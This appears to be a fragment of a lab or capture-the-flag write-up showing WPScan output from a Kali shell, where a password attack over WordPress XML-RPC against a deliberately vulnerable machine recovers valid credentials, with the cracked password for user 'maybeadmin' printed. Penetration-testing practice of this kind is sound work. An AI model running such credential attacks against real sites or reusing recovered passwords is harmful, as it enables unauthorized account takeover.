 [+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - maybeadmin /
Trying maybeadmin / 3!IZguT2piU8X$c Time: 00:00:00 <======================================> (10 / 10) 100.00% Time: 00:00:00
[!] Valid Combinations Found:
| Username: maybeadmin, Password:
[!] No WPVulnDB API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpvulndb.com/users/sign_up
[+] Finished: Sun Aug  2 21:31:53 2020
[+] Requests Done: 61
[+] Cached Requests: 6
[+] Data Sent: 19.728 KB
[+] Data Received: 354.896 KB
[+] Memory used: 178.312 MB
[+] Elapsed time: 00:00:02
kiel@kali:~/LiterallyVulnerable$